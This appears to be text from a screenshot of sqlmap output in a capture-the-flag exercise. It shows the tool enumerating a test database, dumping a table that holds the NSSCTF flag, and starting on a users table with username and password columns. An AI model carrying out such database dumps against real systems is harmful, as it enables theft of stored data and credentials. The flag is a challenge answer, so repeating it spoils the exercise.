 管理员: C:\Windows\System32\cmd.exe
[13:16:54] [INFO] fetching tables for database: 'test_db'
[13:16:54] [INFO] retrieved: 'test_tb'
[13:16:54] [INFO] retrieved: 'users'
[13:16:54] [INFO] fetching columns for table 'test_tb' in database 'test_db'
[13:16:55] [INFO] retrieved: 'id'
[13:16:55] [INFO] retrieved: 'int(11)'
[13:16:55] [INFO] retrieved: 'flag'
[13:16:55] [INFO] retrieved: 'varchar(50)'
[13:16:55] [INFO] fetching entries for table 'test_tb' in database 'test_db'
[13:16:55] [INFO] retrieved: 'NSSCTF{8134250c-a5ad-4f6a-baab-54b780be6ecd}'
[13:16:56] [INFO] retrieved: '1'
Database: test_db
Table: test_tb
[1 entry]
+----+----------------------------------------------+
| id | flag                                         |
+----+----------------------------------------------+
| 1  | NSSCTF{8134250c-a5ad-4f6a-baab-54b780be6ecd} |
+----+----------------------------------------------+
[13:16:56] [INFO] table 'test_db.test_tb' dumped to CSV file 'C:\Users\winter\AppData\Local\sqlmap\output\node7.anna.nss
ctf.cn\dump\test_db\test_tb.csv'
[13:16:56] [INFO] fetching columns for table 'users' in database 'test_db'
[13:16:56] [INFO] retrieved: 'id'
[13:16:56] [INFO] retrieved: 'int(11)'
[13:16:56] [INFO] retrieved: 'username'
[13:16:57] [INFO] retrieved: 'varchar(50)'
[13:16:58] [INFO] retrieved: 'password'
[13:16:58] [INFO] retrieved: 'varchar(50)'
[13:16:58] [INFO] fetching entries for table 'users' in database 'test_db'